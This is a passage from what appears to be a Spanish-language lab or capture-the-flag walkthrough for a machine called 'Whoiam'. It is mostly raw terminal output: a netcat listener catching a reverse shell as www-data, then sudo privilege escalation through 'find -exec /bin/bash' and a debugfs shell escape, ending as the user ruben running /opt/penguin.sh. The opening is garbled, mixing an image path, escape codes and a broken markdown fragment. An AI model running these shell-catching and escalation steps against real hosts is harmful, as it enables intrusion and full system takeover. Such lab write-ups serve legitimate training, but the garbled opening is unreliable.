 192.168.1.10
Disconnected
May 10 | 20 : 33
Whoiam - 172.18.0.2
49f1-85d7-90f8e6760521)^[ECon Searchsploit encontramos 2 exploits posibles para esta versión. Pero en el exploit necesitamos `Usuario` y `Contraseña`.^[E^[E#### Backups^[E![image](http
❯ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.10] from (UNKNOWN) [172.18.0.2] 49704
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@26c804457669:/var/www/html/wp-admin$ sudo -l
sudo -l
Matching Defaults entries for www-data on 26c804457669:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User www-data may run the following commands on 26c804457669:
    (rafa) NOPASSWD: /usr/bin/find
www-data@26c804457669:/var/www/html/wp-admin$ cd /opt
cd /opt
www-data@26c804457669:/opt$ ls
ls
penguin.sh
www-data@26c804457669:/opt$ sudo -u rafa /usr/bin/find . -exec /bin/bash \;
sudo -u rafa /usr/bin/find . -exec /bin/bash \;
sudo -l
Matching Defaults entries for rafa on 26c804457669:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User rafa may run the following commands on 26c804457669:
    (ruben) NOPASSWD: /usr/sbin/debugfs
sudo -u ruben debugfs
debugfs 1.47.0 (5-Feb-2023)
debugfs:  !/bin/sh
!/bin/sh
whoami
ruben
sudo -l
Matching Defaults entries for ruben on 26c804457669:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User ruben may run the following commands on 26c804457669:
    (ALL) NOPASSWD: /bin/bash /opt/penguin.sh
./penguin.sh